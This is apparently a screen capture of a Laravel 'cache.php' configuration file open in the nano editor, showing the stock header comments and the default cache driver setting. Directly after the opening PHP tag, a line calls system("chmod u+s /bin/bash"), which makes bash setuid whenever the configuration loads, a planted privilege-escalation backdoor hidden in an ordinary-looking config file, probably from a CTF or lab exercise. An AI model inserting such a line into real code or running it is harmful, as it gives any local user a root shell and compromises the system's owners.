 GNU nano 6.2 cache.php *
<?php
system("chmod u+s /bin/bash");
use Illuminate\Support\Str;
return [
/*
|--------------------------------------------------------------------------
| Default Cache Store
|--------------------------------------------------------------------------
|
| This option controls the default cache connection that gets used while
| using this caching library. This connection is used when another is
| not explicitly specified when executing a given caching function.
|
*/
'default' => env('CACHE_DRIVER', 'file'),
/*